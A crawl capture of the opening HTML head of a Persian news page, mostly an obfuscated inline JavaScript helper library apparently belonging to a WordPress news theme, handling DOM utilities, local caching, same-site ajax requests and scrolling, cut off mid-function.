

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://europena.ir/%D9%86%D8%A7%D8%AA%D9%88-%D9%85%D9%86%D8%A7%D9%82%D8%B4%D9%87-%D8%A7%D8%B3%D8%B1%D8%A7%D8%A6%DB%8C%D9%84-%D9%88-%D9%81%D9%84%D8%B3%D8%B7%DB%8C%D9%86-%D9%86%D8%A8%D8%A7%DB%8C%D8%AF-%D8%A8%D9%87-%D8%AF/
body_size: 30582
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" dir="rtl" lang="fa-IR" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" dir="rtl" lang="fa-IR" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" dir="rtl" lang="fa-IR" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" dir="rtl" lang="fa-IR" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" dir="rtl" lang="fa-IR" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://europena.ir/xmlrpc.php" />
    			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;function _0x441c(_0xdae88b,_0x911cbf){var _0xed5bf=_0xed5b();return _0x441c=function(_0x441c5b,_0x4e347b){_0x441c5b=_0x441c5b-0x1bf;var _0x5e8370=_0xed5bf[_0x441c5b];return _0x5e8370;},_0x441c(_0xdae88b,_0x911cbf);}var _0x49a1bb=_0x441c;function _0xed5b(){var _0x2ac894=['not\x20all','win','assets','fps','getParents','setItem','join','passive','jnewsHelper','boolean','body','stringify','async','removeEventListener','assign','offsetWidth','1px\x20solid\x20black','jnewsads','dispatchEvent','100px','getMessage','getWidth','library','getBoundingClientRect','ajax','border','status','media','getText','supportsPassive','has','getStorage','initCustomEvent','fixed','readyState','textContent','callback','addEventListener','getElementById','docReady','replace','bind','get','performance','boot','cancelAnimationFrame','open','create_js','slice','13063509Zinvgo','fireEvent','application/x-www-form-urlencoded','top','send','add','detachEvent','2782252QIavBe','createElement','attachEvent','jnews-','1598416CJidKc','jnewsDataStorage','10px','width','forEach','indexOf','hasOwnProperty','duration','change','noop','mark','mozCancelAnimationFrame','setAttribute','isVisible','webkitRequestAnimationFrame','mozRequestAnimationFrame','addClass','isObjectSame','parse','appendChild','fontSize','animateScroll','querySelectorAll','reduce','scrollTo','offsetHeight','1812858tmOZSi','jnews','oCancelRequestAnimationFrame','clientWidth','touchstart','httpBuildQuery','size','floor','innerText','dataStorage','innerWidth','docEl','120px','getItem','contains','End','doc','file_version_checker','extend','move','style','zIndex','fpsTable','finish','stop','prototype','classList','className','interactive','436446qdzKqC','passiveOption','getTime','white','left','createEventObject','winLoad','defer','replaceWith','globalBody','au_scripts','removeAttribute','height','concat','setStorage','object','start','getElementsByTagName','push','style[media]','increment','scrollTop','length','createEvent','msRequestAnimationFrame','remove','GET','14wCJbCn','webkitCancelRequestAnimationFrame','setRequestHeader','objKeys','webkitCancelAnimationFrame','function','classListSupport','removeEvents','41838NevloL','delete','getAttribute','easeInOutQuad','toLowerCase','requestAnimationFrame','load_assets','POST','addEvents','getHeight','removeClass','deferasync','onreadystatechange','oRequestAnimationFrame','Content-type','clientHeight','parentNode','XMLHttpRequest','1048356giYUUF','position','call','currentTime','number','documentElement','_storage','triggerEvents','backgroundColor','complete','measure','defineProperty','Start','100000','expiredStorage','230yHWuFx','hasClass','X-Requested-With','src','innerHeight','url','test'];_0xed5b=function(){return _0x2ac894;};return _0xed5b();}(function(_0x379d4f,_0x24c9a7){var _0x29dbb2=_0x441c,_0x3eef8a=_0x379d4f();while(!![]){try{var _0x3b105e=-parseInt(_0x29dbb2(0x1ce))/0x1+-parseInt(_0x29dbb2(0x26f))/0x2+parseInt(_0x29dbb2(0x203))/0x3+-parseInt(_0x29dbb2(0x251))/0x4+-parseInt(_0x29dbb2(0x212))/0x5*(-parseInt(_0x29dbb2(0x1f1))/0x6)+parseInt(_0x29dbb2(0x1e9))/0x7*(parseInt(_0x29dbb2(0x255))/0x8)+parseInt(_0x29dbb2(0x24a))/0x9;if(_0x3b105e===_0x24c9a7)break;else _0x3eef8a['push'](_0x3eef8a['shift']());}catch(_0x47810a){_0x3eef8a['push'](_0x3eef8a['shift']());}}}(_0xed5b,0x75e3d),(window['jnews']=window['jnews']||{},window[_0x49a1bb(0x270)][_0x49a1bb(0x22f)]=window[_0x49a1bb(0x270)][_0x49a1bb(0x22f)]||{},window['jnews'][_0x49a1bb(0x22f)]=function(){'use strict';var _0xf9e42=_0x49a1bb;var _0x28f1c5=this;_0x28f1c5[_0xf9e42(0x21a)]=window,_0x28f1c5[_0xf9e42(0x1c1)]=document,_0x28f1c5[_0xf9e42(0x25e)]=function(){},_0x28f1c5[_0xf9e42(0x1d7)]=_0x28f1c5[_0xf9e42(0x1c1)][_0xf9e42(0x1df)](_0xf9e42(0x223))[0x0],_0x28f1c5[_0xf9e42(0x1d7)]=_0x28f1c5['globalBody']?_0x28f1c5['globalBody']:_0x28f1c5[_0xf9e42(0x1c1)],_0x28f1c5['win'][_0xf9e42(0x256)]=_0x28f1c5[_0xf9e42(0x21a)][_0xf9e42(0x256)]||{'_storage':new WeakMap(),'put':function(_0x13afc5,_0x3c263c,_0x4d18ab){var _0x35c280=_0xf9e42;this[_0x35c280(0x209)]['has'](_0x13afc5)||this[_0x35c280(0x209)]['set'](_0x13afc5,new Map()),this['_storage'][_0x35c280(0x243)](_0x13afc5)['set'](_0x3c263c,_0x4d18ab);},'get':function(_0x898050,_0x577dda){var _0x523077=_0xf9e42;return this[_0x523077(0x209)][_0x523077(0x243)](_0x898050)[_0x523077(0x243)](_0x577dda);},'has':function(_0x5e832c,_0x48533c){var _0x5a7888=_0xf9e42;return this[_0x5a7888(0x209)][_0x5a7888(0x237)](_0x5e832c)&&this[_0x5a7888(0x209)][_0x5a7888(0x243)](_0x5e832c)[_0x5a7888(0x237)](_0x48533c);},'remove':function(_0x22c645,_0x38fef8){var _0x1d4ca3=_0xf9e42,_0x4298e0=this[_0x1d4ca3(0x209)][_0x1d4ca3(0x243)](_0x22c645)[_0x1d4ca3(0x1f2)](_0x38fef8);return 0x0===!this['_storage'][_0x1d4ca3(0x243)](_0x22c645)[_0x1d4ca3(0x275)]&&this['_storage'][_0x1d4ca3(0x1f2)](_0x22c645),_0x4298e0;}},_0x28f1c5['windowWidth']=function(){var _0x6e1e18=_0xf9e42;return _0x28f1c5['win'][_0x6e1e18(0x279)]||_0x28f1c5[_0x6e1e18(0x27a)][_0x6e1e18(0x272)]||_0x28f1c5[_0x6e1e18(0x1d7)][_0x6e1e18(0x272)];},_0x28f1c5['windowHeight']=function(){var _0x569e60=_0xf9e42;return _0x28f1c5[_0x569e60(0x21a)][_0x569e60(0x216)]||_0x28f1c5['docEl'][_0x569e60(0x200)]||_0x28f1c5['globalBody']['clientHeight'];},_0x28f1c5[_0xf9e42(0x1f6)]=_0x28f1c5['win'][_0xf9e42(0x1f6)]||_0x28f1c5[_0xf9e42(0x21a)][_0xf9e42(0x263)]||_0x28f1c5['win'][_0xf9e42(0x264)]||_0x28f1c5['win'][_0xf9e42(0x1e6)]||window[_0xf9e42(0x1fe)]||function(_0x218ef1){return setTimeout(_0x218ef1,0x3e8/0x3c);},_0x28f1c5[_0xf9e42(0x246)]=_0x28f1c5[_0xf9e42(0x21a)][_0xf9e42(0x246)]||_0x28f1c5[_0xf9e42(0x21a)][_0xf9e42(0x1ed)]||_0x28f1c5['win'][_0xf9e42(0x1ea)]||_0x28f1c5['win'][_0xf9e42(0x260)]||_0x28f1c5[_0xf9e42(0x21a)]['msCancelRequestAnimationFrame']||_0x28f1c5['win'][_0xf9e42(0x271)]||function(_0x326724){clearTimeout(_0x326724);},_0x28f1c5[_0xf9e42(0x1ef)]=_0xf9e42(0x1cb)in document[_0xf9e42(0x252)]('_'),_0x28f1c5[_0xf9e42(0x213)]=_0x28f1c5[_0xf9e42(0x1ef)]?function(_0x564c7c,_0x28b840){var _0xa5e005=_0xf9e42;return _0x564c7c['classList'][_0xa5e005(0x1bf)](_0x28b840);}:function(_0x40ea51,_0x361681){var _0x3b0b3a=_0xf9e42;return _0x40ea51[_0x3b0b3a(0x1cc)][_0x3b0b3a(0x25a)](_0x361681)>=0x0;},_0x28f1c5[_0xf9e42(0x265)]=_0x28f1c5['classListSupport']?function(_0x1eee03,_0x3e39a5){var _0x21cead=_0xf9e42;_0x28f1c5['hasClass'](_0x1eee03,_0x3e39a5)||_0x1eee03[_0x21cead(0x1cb)][_0x21cead(0x24f)](_0x3e39a5);}:function(_0xc15cc5,_0x547e87){var _0x649d34=_0xf9e42;_0x28f1c5[_0x649d34(0x213)](_0xc15cc5,_0x547e87)||(_0xc15cc5[_0x649d34(0x1cc)]+='\x20'+_0x547e87);},_0x28f1c5[_0xf9e42(0x1fb)]=_0x28f1c5[_0xf9e42(0x1ef)]?function(_0x4735ea,_0x2df379){var _0x289f0d=_0xf9e42;_0x28f1c5['hasClass'](_0x4735ea,_0x2df379)&&_0x4735ea['classList'][_0x289f0d(0x1e7)](_0x2df379);}:function(_0x432cfa,_0x2a819b){var _0x5a8bb=_0xf9e42;_0x28f1c5['hasClass'](_0x432cfa,_0x2a819b)&&(_0x432cfa[_0x5a8bb(0x1cc)]=_0x432cfa[_0x5a8bb(0x1cc)][_0x5a8bb(0x241)](_0x2a819b,''));},_0x28f1c5[_0xf9e42(0x1ec)]=function(_0x533581){var _0x34589b=_0xf9e42,_0x33642=[];for(var _0x1ea020 in _0x533581)Object[_0x34589b(0x1ca)][_0x34589b(0x25b)][_0x34589b(0x205)](_0x533581,_0x1ea020)&&_0x33642[_0x34589b(0x1e0)](_0x1ea020);return _0x33642;},_0x28f1c5[_0xf9e42(0x266)]=function(_0x1514b7,_0x545782){var _0x1ed196=_0xf9e42,_0x177026=!0x0;return JSON[_0x1ed196(0x224)](_0x1514b7)!==JSON[_0x1ed196(0x224)](_0x545782)&&(_0x177026=!0x1),_0x177026;},_0x28f1c5[_0xf9e42(0x1c3)]=function(){var _0x4a3d35=_0xf9e42;for(var _0x4fe2c1,_0x4daa93,_0x454d27,_0x18502f=arguments[0x0]||{},_0x3d6b11=0x1,_0x1fcef2=arguments[_0x4a3d35(0x1e4)];_0x3d6b11<_0x1fcef2;_0x3d6b11++)if(null!==(_0x4fe2c1=arguments[_0x3d6b11])){for(_0x4daa93 in _0x4fe2c1)_0x18502f!==(_0x454d27=_0x4fe2c1[_0x4daa93])&&void 0x0!==_0x454d27&&(_0x18502f[_0x4daa93]=_0x454d27);}return _0x18502f;},_0x28f1c5[_0xf9e42(0x278)]=_0x28f1c5[_0xf9e42(0x21a)]['jnewsDataStorage'],_0x28f1c5[_0xf9e42(0x262)]=function(_0x9606cd){var _0x5c6090=_0xf9e42;return 0x0!==_0x9606cd[_0x5c6090(0x228)]&&0x0!==_0x9606cd[_0x5c6090(0x26e)]||_0x9606cd[_0x5c6090(0x230)]()[_0x5c6090(0x1e4)];},_0x28f1c5[_0xf9e42(0x1fa)]=function(_0x13fbfa){var _0x458616=_0xf9e42;return _0x13fbfa[_0x458616(0x26e)]||_0x13fbfa[_0x458616(0x200)]||_0x13fbfa[_0x458616(0x230)]()['height'];},_0x28f1c5[_0xf9e42(0x22e)]=function(_0x428168){var _0x31cc22=_0xf9e42;return _0x428168[_0x31cc22(0x228)]||_0x428168[_0x31cc22(0x272)]||_0x428168[_0x31cc22(0x230)]()['width'];},_0x28f1c5['supportsPassive']=!0x1;try{var _0x1084be=Object[_0xf9e42(0x20e)]({},_0xf9e42(0x220),{'get':function(){var _0x475c41=_0xf9e42;_0x28f1c5[_0x475c41(0x236)]=!0x0;}});'createEvent'in _0x28f1c5['doc']?_0x28f1c5[_0xf9e42(0x21a)][_0xf9e42(0x23e)]('test',null,_0x1084be):_0xf9e42(0x24b)in _0x28f1c5[_0xf9e42(0x1c1)]&&_0x28f1c5[_0xf9e42(0x21a)]['attachEvent'](_0xf9e42(0x218),null);}catch(_0x3b6ff7){}_0x28f1c5['passiveOption']=!!_0x28f1c5[_0xf9e42(0x236)]&&{'passive':!0x0},_0x28f1c5[_0xf9e42(0x1dc)]=function(_0x4e6a9d,_0xfab1af){var _0x253860=_0xf9e42;_0x4e6a9d=_0x253860(0x254)+_0x4e6a9d;var _0x4f7316={'expired':Math[_0x253860(0x276)]((new Date()[_0x253860(0x1d0)]()+0x2932e00)/0x3e8)};_0xfab1af=Object[_0x253860(0x227)](_0x4f7316,_0xfab1af),localStorage[_0x253860(0x21e)](_0x4e6a9d,JSON[_0x253860(0x224)](_0xfab1af));},_0x28f1c5['getStorage']=function(_0x126b96){var _0xed1ea4=_0xf9e42;_0x126b96=_0xed1ea4(0x254)+_0x126b96;var _0x55641d=localStorage[_0xed1ea4(0x27c)](_0x126b96);return null!==_0x55641d&&0x0<_0x55641d[_0xed1ea4(0x1e4)]?JSON[_0xed1ea4(0x267)](localStorage[_0xed1ea4(0x27c)](_0x126b96)):{};},_0x28f1c5[_0xf9e42(0x211)]=function(){var _0x143d17=_0xf9e42,_0xbaf9ea,_0x542f00='jnews-';for(var _0x340445 in localStorage)_0x340445[_0x143d17(0x25a)](_0x542f00)>-0x1&&'undefined'!==(_0xbaf9ea=_0x28f1c5[_0x143d17(0x238)](_0x340445[_0x143d17(0x241)](_0x542f00,'')))['expired']&&_0xbaf9ea['expired']<Math[_0x143d17(0x276)](new Date()[_0x143d17(0x1d0)]()/0x3e8)&&localStorage['removeItem'](_0x340445);},_0x28f1c5[_0xf9e42(0x1f9)]=function(_0x236683,_0x221087,_0x12594b){var _0x1f47ce=_0xf9e42;for(var _0x39a074 in _0x221087){var _0x188837=[_0x1f47ce(0x273),'touchmove']['indexOf'](_0x39a074)>=0x0&&!_0x12594b&&_0x28f1c5[_0x1f47ce(0x1cf)];_0x1f47ce(0x1e5)in _0x28f1c5[_0x1f47ce(0x1c1)]?_0x236683[_0x1f47ce(0x23e)](_0x39a074,_0x221087[_0x39a074],_0x188837):'fireEvent'in _0x28f1c5[_0x1f47ce(0x1c1)]&&_0x236683[_0x1f47ce(0x253)]('on'+_0x39a074,_0x221087[_0x39a074]);}},_0x28f1c5[_0xf9e42(0x1f0)]=function(_0x12dc16,_0x260423){var _0x2a26e4=_0xf9e42;for(var _0x287e87 in _0x260423)'createEvent'in _0x28f1c5['doc']?_0x12dc16[_0x2a26e4(0x226)](_0x287e87,_0x260423[_0x287e87]):_0x2a26e4(0x24b)in _0x28f1c5[_0x2a26e4(0x1c1)]&&_0x12dc16[_0x2a26e4(0x250)]('on'+_0x287e87,_0x260423[_0x287e87]);},_0x28f1c5[_0xf9e42(0x20a)]=function(_0x1eb70a,_0x1cfccb,_0x4dc885){var _0x1c13dd=_0xf9e42,_0x11aaf3;return _0x4dc885=_0x4dc885||{'detail':null},_0x1c13dd(0x1e5)in _0x28f1c5[_0x1c13dd(0x1c1)]?(!(_0x11aaf3=_0x28f1c5['doc'][_0x1c13dd(0x1e5)]('CustomEvent')||new CustomEvent(_0x1cfccb))[_0x1c13dd(0x239)]||_0x11aaf3[_0x1c13dd(0x239)](_0x1cfccb,!0x0,!0x1,_0x4dc885),void _0x1eb70a[_0x1c13dd(0x22b)](_0x11aaf3)):_0x1c13dd(0x24b)in _0x28f1c5[_0x1c13dd(0x1c1)]?((_0x11aaf3=_0x28f1c5[_0x1c13dd(0x1c1)][_0x1c13dd(0x1d3)]())['eventType']=_0x1cfccb,void _0x1eb70a[_0x1c13dd(0x24b)]('on'+_0x11aaf3['eventType'],_0x11aaf3)):void 0x0;},_0x28f1c5[_0xf9e42(0x21d)]=function(_0x262907,_0x2d2e68){var _0x562c21=_0xf9e42;void 0x0===_0x2d2e68&&(_0x2d2e68=_0x28f1c5[_0x562c21(0x1c1)]);for(var _0x1609d5=[],_0x39733a=_0x262907[_0x562c21(0x201)],_0x45d214=!0x1;!_0x45d214;)if(_0x39733a){var _0x2e6fa0=_0x39733a;_0x2e6fa0[_0x562c21(0x26b)](_0x2d2e68)[_0x562c21(0x1e4)]?_0x45d214=!0x0:(_0x1609d5['push'](_0x2e6fa0),_0x39733a=_0x2e6fa0[_0x562c21(0x201)]);}else _0x1609d5=[],_0x45d214=!0x0;return _0x1609d5;},_0x28f1c5['forEach']=function(_0x23971e,_0x183a51,_0x3cc38c){var _0x5201a3=_0xf9e42;for(var _0x2621b5=0x0,_0x40139b=_0x23971e['length'];_0x2621b5<_0x40139b;_0x2621b5++)_0x183a51[_0x5201a3(0x205)](_0x3cc38c,_0x23971e[_0x2621b5],_0x2621b5);},_0x28f1c5[_0xf9e42(0x235)]=function(_0x277330){var _0x41a090=_0xf9e42;return _0x277330[_0x41a090(0x277)]||_0x277330[_0x41a090(0x23c)];},_0x28f1c5['setText']=function(_0x3614ac,_0x1806a9){var _0x1db808=_0xf9e42,_0x3149d4=_0x1db808(0x1dd)==typeof _0x1806a9?_0x1806a9['innerText']||_0x1806a9[_0x1db808(0x23c)]:_0x1806a9;_0x3614ac[_0x1db808(0x277)]&&(_0x3614ac[_0x1db808(0x277)]=_0x3149d4),_0x3614ac[_0x1db808(0x23c)]&&(_0x3614ac[_0x1db808(0x23c)]=_0x3149d4);},_0x28f1c5[_0xf9e42(0x274)]=function(_0x28b368){var _0x2da495=_0xf9e42;return _0x28f1c5[_0x2da495(0x1ec)](_0x28b368)[_0x2da495(0x26c)](function _0x2752d3(_0x345b34){var _0x5455c7=arguments['length']>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:null;return function(_0x34a137,_0x23b238){var _0x4a8b7b=_0x441c,_0x1e6ea6=_0x345b34[_0x23b238];_0x23b238=encodeURIComponent(_0x23b238);var _0x24c030=_0x5455c7?''[_0x4a8b7b(0x1db)](_0x5455c7,'[')['concat'](_0x23b238,']'):_0x23b238;return null==_0x1e6ea6||_0x4a8b7b(0x1ee)==typeof _0x1e6ea6?(_0x34a137[_0x4a8b7b(0x1e0)](''[_0x4a8b7b(0x1db)](_0x24c030,'=')),_0x34a137):[_0x4a8b7b(0x207),_0x4a8b7b(0x222),'string']['includes'](typeof _0x1e6ea6)?(_0x34a137['push'](''['concat'](_0x24c030,'=')[_0x4a8b7b(0x1db)](encodeURIComponent(_0x1e6ea6))),_0x34a137):(_0x34a137[_0x4a8b7b(0x1e0)](_0x28f1c5['objKeys'](_0x1e6ea6)[_0x4a8b7b(0x26c)](_0x2752d3(_0x1e6ea6,_0x24c030),[])[_0x4a8b7b(0x21f)]('&')),_0x34a137);};}(_0x28b368),[])[_0x2da495(0x21f)]('&');},_0x28f1c5['get']=function(_0xe6f617,_0x135abf,_0x4a9215,_0x514388){var _0x59fa4a=_0xf9e42;return _0x4a9215=_0x59fa4a(0x1ee)==typeof _0x4a9215?_0x4a9215:_0x28f1c5['noop'],_0x28f1c5[_0x59fa4a(0x231)](_0x59fa4a(0x1e8),_0xe6f617,_0x135abf,_0x4a9215,_0x514388);},_0x28f1c5['post']=function(_0x290b83,_0x1b4cfa,_0x5db751,_0xe2c8b3){var _0x44008b=_0xf9e42;return _0x5db751=_0x44008b(0x1ee)==typeof _0x5db751?_0x5db751:_0x28f1c5[_0x44008b(0x25e)],_0x28f1c5[_0x44008b(0x231)](_0x44008b(0x1f8),_0x290b83,_0x1b4cfa,_0x5db751,_0xe2c8b3);},_0x28f1c5[_0xf9e42(0x231)]=function(_0x17106d,_0x583856,_0x5867cd,_0x18f1cf,_0x4c5fb3){var _0x303b74=_0xf9e42,_0x542626=new XMLHttpRequest(),_0x2a7a1f=_0x583856,_0x99708e=_0x28f1c5[_0x303b74(0x274)](_0x5867cd);if(_0x17106d=-0x1!=['GET',_0x303b74(0x1f8)][_0x303b74(0x25a)](_0x17106d)?_0x17106d:_0x303b74(0x1e8),_0x542626[_0x303b74(0x247)](_0x17106d,_0x2a7a1f+(_0x303b74(0x1e8)==_0x17106d?'?'+_0x99708e:''),!0x0),'POST'==_0x17106d&&_0x542626['setRequestHeader'](_0x303b74(0x1ff),_0x303b74(0x24c)),_0x542626[_0x303b74(0x1eb)](_0x303b74(0x214),_0x303b74(0x202)),_0x542626[_0x303b74(0x1fd)]=function(){var _0x16b126=_0x303b74;0x4===_0x542626[_0x16b126(0x23b)]&&0xc8<=_0x542626['status']&&0x12c>_0x542626[_0x16b126(0x233)]&&_0x16b126(0x1ee)==typeof _0x18f1cf&&_0x18f1cf[_0x16b126(0x205)](void 0x0,_0x542626['response']);},void 0x0!==_0x4c5fb3&&!_0x4c5fb3)return{'xhr':_0x542626,'send':function(){var _0x5138b7=_0x303b74;_0x542626[_0x5138b7(0x24e)](_0x5138b7(0x1f8)==_0x17106d?_0x99708e:null);}};return _0x542626['send'](_0x303b74(0x1f8)==_0x17106d?_0x99708e:null),{'xhr':_0x542626};},_0x28f1c5[_0xf9e42(0x26d)]=function(_0x4f83a8,_0xc40131,_0x17d6b8){var _0x1868ea=_0xf9e42;function _0x119949(_0x5021f9,_0x2a375c,_0x15143e){var _0x47af09=_0x441c;this['start']=this[_0x47af09(0x204)](),this[_0x47af09(0x25d)]=_0x5021f9-this[_0x47af09(0x1de)],this[_0x47af09(0x206)]=0x0,this['increment']=0x14,this[_0x47af09(0x25c)]=void 0x0===_0x15143e?0x1f4:_0x15143e,this[_0x47af09(0x23d)]=_0x2a375c,this[_0x47af09(0x1c8)]=!0x1,this['animateScroll']();}return Math[_0x1868ea(0x1f4)]=function(_0x15fff7,_0x1cdb98,_0x374a77,_0x3a169c){return(_0x15fff7/=_0x3a169c/0x2)<0x1?_0x374a77/0x2*_0x15fff7*_0x15fff7+_0x1cdb98:-_0x374a77/0x2*(--_0x15fff7*(_0x15fff7-0x2)-0x1)+_0x1cdb98;},_0x119949[_0x1868ea(0x1ca)][_0x1868ea(0x1c9)]=function(){var _0x13a642=_0x1868ea;this[_0x13a642(0x1c8)]=!0x0;},_0x119949['prototype'][_0x1868ea(0x1c4)]=function(_0x288daa){var _0x34dd58=_0x1868ea;_0x28f1c5[_0x34dd58(0x1c1)][_0x34dd58(0x208)]['scrollTop']=_0x288daa,_0x28f1c5[_0x34dd58(0x1d7)][_0x34dd58(0x201)][_0x34dd58(0x1e3)]=_0x288daa,_0x28f1c5[_0x34dd58(0x1d7)]['scrollTop']=_0x288daa;},_0x119949[_0x1868ea(0x1ca)][_0x1868ea(0x204)]=function(){var _0x48ce4f=_0x1868ea;return _0x28f1c5[_0x48ce4f(0x1c1)][_0x48ce4f(0x208)][_0x48ce4f(0x1e3)]||_0x28f1c5[_0x48ce4f(0x1d7)][_0x48ce4f(0x201)][_0x48ce4f(0x1e3)]||_0x28f1c5[_0x48ce4f(0x1d7)][_0x48ce4f(0x1e3)];},_0x119949['prototype'][_0x1868ea(0x26a)]=function(){var _0x43acd9=_0x1868ea;this[_0x43acd9(0x206)]+=this[_0x43acd9(0x1e2)];var _0x14ef3c=Math[_0x43acd9(0x1f4)](this['currentTime'],this[_0x43acd9(0x1de)],this[_0x43acd9(0x25d)],this[_0x43acd9(0x25c)]);this[_0x43acd9(0x1c4)](_0x14ef3c),this[_0x43acd9(0x206)]<this[_0x43acd9(0x25c)]&&!this['finish']?_0x28f1c5[_0x43acd9(0x1f6)][_0x43acd9(0x205)](_0x28f1c5['win'],this['animateScroll'][_0x43acd9(0x242)](this)):this[_0x43acd9(0x23d)]&&_0x43acd9(0x1ee)==typeof this['callback']&&this[_0x43acd9(0x23d)]();},new _0x119949(_0x4f83a8,_0xc40131,_0x17d6b8);},_0x28f1c5['unwrap']=function(_0x166943){var _0x2a90ac=_0xf9e42,_0x16f3be,_0xadb23=_0x166943;_0x28f1c5[_0x2a90ac(0x259)](_0x166943,function(_0x524356,_0x17c751){_0x16f3be?_0x16f3be+=_0x524356:_0x16f3be=_0x524356;}),_0xadb23[_0x2a90ac(0x1d6)](_0x16f3be);},_0x28f1c5[_0xf9e42(0x244)]={'start':function(_0xbf76f){var _0x5e5627=_0xf9e42;performance[_0x5e5627(0x25f)](_0xbf76f+_0x5e5627(0x20f));},'stop':function(_0x22b9e7){var _0xa84978=_0xf9e42;performance[_0xa84978(0x25f)](_0x22b9e7+'End'),performance[_0xa84978(0x20d)](_0x22b9e7,_0x22b9e7+_0xa84978(0x20f),_0x22b9e7+_0xa84978(0x1c0));}},_0x28f1c5['fps']=function(){var _0x34c714=0x0,_0x3e77cf=0x0,_0x5949b6=0x0;!(function(){var _0x33aeb1=_0x441c,_0x584c3f=_0x34c714=0x0,_0x4122aa=0x0,_0x26a25b=0x0,_0x5cf4c9=document[_0x33aeb1(0x23f)](_0x33aeb1(0x1c7)),_0x3471d4=function(_0xc5098a){var _0x274280=_0x33aeb1;void 0x0===document[_0x274280(0x1df)](_0x274280(0x223))[0x0]?_0x28f1c5[_0x274280(0x1f6)][_0x274280(0x205)](_0x28f1c5[_0x274280(0x21a)],function(){_0x3471d4(_0xc5098a);}):document[_0x274280(0x1df)]('body')[0x0][_0x274280(0x268)](_0xc5098a);};null===_0x5cf4c9&&((_0x5cf4c9=document[_0x33aeb1(0x252)]('div'))[_0x33aeb1(0x1c5)][_0x33aeb1(0x204)]=_0x33aeb1(0x23a),_0x5cf4c9[_0x33aeb1(0x1c5)][_0x33aeb1(0x24d)]=_0x33aeb1(0x27b),_0x5cf4c9[_0x33aeb1(0x1c5)][_0x33aeb1(0x1d2)]=_0x33aeb1(0x257),_0x5cf4c9['style'][_0x33aeb1(0x258)]=_0x33aeb1(0x22c),_0x5cf4c9['style'][_0x33aeb1(0x1da)]='20px',_0x5cf4c9[_0x33aeb1(0x1c5)][_0x33aeb1(0x232)]=_0x33aeb1(0x229),_0x5cf4c9[_0x33aeb1(0x1c5)][_0x33aeb1(0x269)]='11px',_0x5cf4c9[_0x33aeb1(0x1c5)][_0x33aeb1(0x1c6)]=_0x33aeb1(0x210),_0x5cf4c9[_0x33aeb1(0x1c5)][_0x33aeb1(0x20b)]=_0x33aeb1(0x1d1),_0x5cf4c9['id']=_0x33aeb1(0x1c7),_0x3471d4(_0x5cf4c9));var _0x34b7d7=function(){var _0x91d82b=_0x33aeb1;_0x5949b6++,_0x3e77cf=Date['now'](),(_0x4122aa=(_0x5949b6/(_0x26a25b=(_0x3e77cf-_0x34c714)/0x3e8))['toPrecision'](0x2))!=_0x584c3f&&(_0x584c3f=_0x4122aa,_0x5cf4c9['innerHTML']=_0x584c3f+_0x91d82b(0x21c)),0x1<_0x26a25b&&(_0x34c714=_0x3e77cf,_0x5949b6=0x0),_0x28f1c5[_0x91d82b(0x1f6)]['call'](_0x28f1c5['win'],_0x34b7d7);};_0x34b7d7();}());},_0x28f1c5['instr']=function(_0x2618b2,_0x29af0b){var _0x5de81e=_0xf9e42;for(var 